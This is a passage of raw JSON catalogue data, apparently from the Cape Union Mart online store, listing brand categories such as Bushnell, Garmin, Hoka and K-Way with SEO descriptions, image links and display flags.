Gear- Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-buff","name":"Buff®"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bugger Off","id":"brands-buggeroff","name":"Bugger Off","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of BuggerOff products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"buggeroff","pageTitle":"BuggerOff - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-buggeroff","name":"Bugger Off"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bushnell","id":"brands-bushnell","name":"Bushnell","onlineSubCategoriesCount":0,"pageDescription":"Bushnell is the world’s number one selling binoculars and is renowned for quality and durability. Find Bushnell products at Cape Union Mart! Free Delivery on orders over R500.","pageKeywords":"bushnell","pageTitle":"Bushnell Binoculars and Optics For Sale - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bushnell","name":"Bushnell"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Cape Union","id":"brands-capeunion","name":"Cape Union","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart has a wide range of In-house branded products. Find Cape Union Mart Peri-Peri Basting Sauce, Flasks and Knives here! Browse and buy online.","pageKeywords":"cape-union","pageTitle":"Cape Union Mart Quality Branded Products - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-capeunion","name":"Cape Union"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Carson","id":"brands-carson","name":"Carson","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Carson products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"carson","pageTitle":"Carson - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-carson","name":"Carson"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Caterpillar","id":"brands-caterpillar","name":"Caterpillar","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Caterpillar products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"caterpillar","pageTitle":"Caterpillar - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-caterpillar","name":"Caterpillar"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Contigo","id":"brands-contigo","name":"Contigo","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-contigo","name":"Contigo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"CRKT","id":"brands-crkt","name":"CRKT","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of CRKT products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"crkt","pageTitle":"CRKT - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crkt","name":"CRKT"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Crocs","id":"brands-crocs","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1de5bf22\u002FCROCS_LOGO_MENU.png","name":"Crocs","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Crocs products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"crocs","pageTitle":"Crocs","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crocs","name":"Crocs"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1de5bf22\u002FCROCS_LOGO_MENU.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Crystal Aire","id":"brands-crystalaire","name":"Crystal Aire","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crystalaire","name":"Crystal Aire"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Curapox","id":"brands-curapox","name":"Curapox","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-curapox","name":"Curapox"}],"c_catBannerID":"category-content-brands-curaprox","c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Delkin Devices","id":"brands-delkindevices","name":"Delkin Devices","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-delkindevices","name":"Delkin Devices"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Deuter","id":"brands-deuter","name":"Deuter","onlineSubCategoriesCount":0,"pageDescription":"Deuter is one of the leading backpack brands worldwide. Find an extensive range of Deuter Backpacks at Cape Union Mart. Browse and buy online. Free Delivery on orders over R500 in SA!","pageKeywords":"deuter","pageTitle":"Buy Deuter Backpacks and Daypacks Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-deuter","name":"Deuter"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"DJI","id":"brands-dji","name":"DJI","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of DJI products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"dji","pageTitle":"DJI - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-dji","name":"DJI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Energizer","id":"brands-energizer","name":"Energizer","onlineSubCategoriesCount":0,"pageDescription":"The world leader in battery technology, Energizer has a selection of all sizes of batteries along with a range of lamps, lanterns and flashlights.","pageKeywords":"energizer","pageTitle":"Buy Energizer Batteries Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-energizer","name":"Energizer"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"EcoVessel","id":"brands-ecovessel","name":"EcoVessel","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Ecovessel products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"ecovessel","pageTitle":"Ecovessel - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ecovessel","name":"EcoVessel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Eufy","id":"brands-eufy","name":"Eufy","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-eufy","name":"Eufy"}]},{"description":"Falke","id":"brands-falke","name":"Falke","onlineSubCategoriesCount":0,"pageDescription":"Known for the quality of their products, Falke have been innovating the sock industry for over 30 years. Buy Falke Socks Online.","pageKeywords":"falke","pageTitle":"Falke - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-falke","name":"Falke"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Fat Gecho","id":"brands-fatgecho","name":"Fat Gecho","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-fatgecho","name":"Fat Gecho"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Fizan","id":"brands-fizan","name":"Fizan","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-fizan","name":"Fizan"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Forever Fresh","id":"brands-foreverfresh","name":"Forever Fresh","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-foreverfresh","name":"Forever Fresh"}]},{"description":"Garmin","id":"brands-garmin","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwdc5697ef\u002Fmenu-images\u002FGarmin.png","name":"Garmin","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Garmin products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"garmin","pageTitle":"Garmin - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-garmin","name":"Garmin"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769732222512\u002Fbrands\u002FGarmin.jpg","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769732222512\u002Fbrands\u002FGarmin.jpg","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"GoPro","id":"brands-gopro","name":"GoPro","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of GoPro products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"gopro","pageTitle":"GoPro - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gopro","name":"GoPro"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Go Travel","id":"brands-gotravel","name":"Go Travel","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gotravel","name":"Go Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hakii","id":"brands-hakii","name":"Hakii","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hakii","name":"Hakii"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"HHL","id":"brands-hhl","name":"HHL","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of HHL products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hhl","pageTitle":"HHL - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hhl","name":"HHL"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hi-Tec","id":"brands-hitec","name":"Hi-Tec","onlineSubCategoriesCount":0,"pageDescription":"Our online store has everything you'll Explore the great outdoors with the wide selection of Hi-Tec products available at Cape Union Mart. Shop in-store or online with many ways to pay!need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!","pageKeywords":"hi-tec","pageTitle":"Hi-Tec - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hitec","name":"Hi-Tec"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hoka","id":"brands-hoka","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwa0134ff7\u002Fbrands\u002Fstanley.png","name":"Hoka","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Hoka products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hoka","pageTitle":"Hoka - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hoka","name":"Hoka"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769732222512\u002Fbrands\u002FHoka.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769732222512\u002Fbrands\u002FHoka.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwa372ad5d\u002Fkiosk-images\u002FHoka.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Huawei","id":"brands-huawei","name":"Huawei","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Huawei products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"huawei","pageTitle":"Huawei - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-huawei","name":"Huawei"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Humangear","id":"brands-humangear","name":"Humangear","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-humangear","name":"Humangear"}]},{"description":"Hydro Flask","id":"brands-hydroflask","name":"Hydro Flask","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Hydro Flask products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hydroflask","pageTitle":"Hydro Flask - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hydroflask","name":"Hydro Flask"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Insta360","id":"brands-insta360","name":"Insta360","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-insta360","name":"Insta360"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Instax","id":"brands-instax","name":"Instax","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-instax","name":"Instax"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Intex","id":"brands-intex","name":"Intex","onlineSubCategoriesCount":0,"pageDescription":"Dedicated to developing the highest quality products, Intex supplies the family with hours of fun with their range of pools, airbeds and pumps.","pageKeywords":"intex","pageTitle":"Intex - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-intex","name":"Intex"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Island Tribe","id":"brands-islandtribe","name":"Island Tribe","onlineSubCategoriesCount":0,"pageDescription":"With various formulas tailored for specific activities, Island Tribe allows all to participate in outdoor activities without worry about the harsh sun.","pageKeywords":"island tribe","pageTitle":"Island Tribe - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-islandtribe","name":"Island Tribe"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Jack Wolfskin","id":"brands-jackwolfskin","name":"Jack Wolfskin","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jackwolfskin","name":"Jack Wolfskin"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"JBL","id":"brands-jbl","name":"JBL","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jbl","name":"JBL"}]},{"description":"Jetboil","id":"brands-jetboil","name":"Jetboil","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Jetboil products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"jetboil","pageTitle":"Jetboil - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jetboil","name":"Jetboil"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"JLAB","id":"brands-jlab","name":"JLAB","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jlab","name":"JLAB"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Elements","id":"brands-kwayelements","name":"K-Way Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayelements","name":"K-Way Elements"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Expedition Series","id":"brands-kwayexpeditionseries","name":"K-Way Expedition Series","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayexpeditionseries","name":"K-Way Expedition Series"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Kids and Youth","id":"brands-kwaykidsandyouth","name":"K-Way Kids and Youth","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwaykidsandyouth","name":"K-Way Kids and Youth"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way MMXXI","id":"brands-kwaymmxxi","name":"K-Way MMXXI","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwaymmxxi","name":"K-Way MMXXI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"K-Way Technologies","id":"brands-kwayperformance-tech","name":"K-Way 